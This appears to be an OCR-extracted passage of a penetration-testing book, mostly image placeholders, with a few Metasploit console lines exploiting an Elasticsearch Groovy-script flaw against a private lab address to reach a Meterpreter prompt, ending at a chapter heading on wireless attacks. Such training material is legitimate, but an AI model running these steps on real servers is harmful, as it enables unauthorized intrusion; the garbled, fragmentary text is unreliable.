





#### $\ln$ sf > search elasticsearch

#### Matching Modules ================



msf > use exploit/multi/elasticsearch/search\_groovy\_script

 $msf$  exploit(search\_groovy\_script) > \_

msf exploit(search\_groovy\_script) > set RHOST 192.168.2.112<br>RHOST => 192.168.2.112

meterpreter >





































# **Chapter 6: Wireless Attacks – Getting Past Aircrack-ng**

